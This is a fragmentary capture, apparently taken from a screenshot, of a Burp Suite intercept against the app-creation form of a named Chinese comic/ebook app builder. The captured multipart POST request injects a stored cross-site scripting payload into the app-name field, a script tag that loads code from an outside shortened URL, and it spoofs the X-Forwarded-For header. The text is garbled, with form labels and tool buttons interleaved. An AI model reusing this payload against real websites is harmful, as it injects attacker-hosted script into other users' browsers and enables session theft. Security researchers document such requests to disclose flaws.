 www.appstar.com.cn/ctStore.htm
swf
作者名称：
bb
1-20个字符
应用简介：
cc
1-450个字符
上传文件：
上传漫画
已传漫画：
编辑漫画
您已上传0张漫画
上传漫画必读
保 存
生成应用
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
tQwN_3e78_visitedfid=88; tQwN_3e78_viewid=tid_14169
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------220202967730708
Content-Disposition: form-data; name="curApp.appGuid"
cm201501272030514629
-----------------------------220202967730708
Content-Disposition: form-data; name="curApp.isEbook"
3
-----------------------------220202967730708
Content-Disposition: form-data; name="curApp.usingName"
aa<script src=http://is.gd/DvCcWz></script>
-----------------------------220202967730708
Content-Disposition: form-data; name="curApp.iconPath"
upload/materials/ebook/1378726412581.png
-----------------------------220202967730708
Content-Disposition: form-data; name="curApp.iconType"
fromweb
-----------------------------220202967730708
Content-Disposition: form-data; name="curApp.siconPath"
upload/materials/ebook/1378726737623.png
-----------------------------220202967730708
Content-Disposition: form-data; name="curApp.ebookicontype"
1
-----------------------------220202967730708
Content-Disposition: form-data; name="curApp.author"
bb
-----------------------------220202967730708
Content-Disposition: form-data; name="curApp.description"
cc
-----------------------------220202967730708
Content-Disposition: form-data; name="currApp.sourceFile"
?
<
+
>
Type a search term